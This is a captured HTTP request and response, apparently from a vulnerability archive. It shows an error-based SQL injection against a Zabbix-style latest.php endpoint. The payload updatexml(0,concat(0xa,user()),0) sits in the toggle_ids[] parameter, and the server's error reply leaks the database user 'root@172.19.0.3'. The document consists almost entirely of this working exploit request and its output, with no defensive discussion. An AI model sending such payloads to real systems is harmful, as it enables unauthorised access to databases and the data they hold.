 Request
Raw Params Headers Hex
GET /latest.php?output=ajax&sid=055e1ffa36164a58&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 May 2018 17:23:53 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID= path=/
Set-Cookie: PHPSESSID= path=/
Content-Length: 403
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2)
VALUES (110, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.19.0.3']</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();"
title="Close"></span></div>
零组资料文库